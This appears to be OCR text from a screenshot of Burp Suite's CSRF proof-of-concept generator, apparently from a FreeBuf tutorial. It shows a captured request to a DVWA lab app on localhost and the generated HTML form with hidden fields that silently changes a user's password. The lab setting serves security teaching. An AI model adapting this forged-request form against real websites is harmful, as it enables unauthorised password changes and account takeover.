 CSRF PoC generator
Request to: http://127.0.0.1:8080
? Options
Raw Params Headers Hex
GET
/DVWA-master/vulnerabilities/csrf/?password_new=12345&password_conf=12345&Change=Change
HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
? < + > 0 matche
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1:8080/DVWA-master/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="12345" />
<input type="hidden" name="password&#95;conf" value="12345" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
FREEBUF